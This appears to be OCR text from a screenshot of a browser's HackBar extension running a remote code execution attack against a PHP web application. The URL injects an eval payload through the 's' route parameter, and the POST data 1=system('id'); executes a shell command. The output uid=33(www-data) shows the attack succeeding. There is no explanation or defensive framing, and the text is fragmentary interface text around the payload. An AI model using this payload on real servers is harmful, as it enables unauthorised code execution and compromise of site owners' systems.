 :8080/index.php?s=%2findex%2findex%2fname%2f${@print(eval($_POST[1]))}
火狐官方站点 新手上路 常用网址 京东商城
uid=33(www-data) gid=33(www-data) groups=33(www-data)
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http:// :8080/index.php?s=/index/index/name/${@print(eval($_POST[1]))}
Split URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
1=system('id');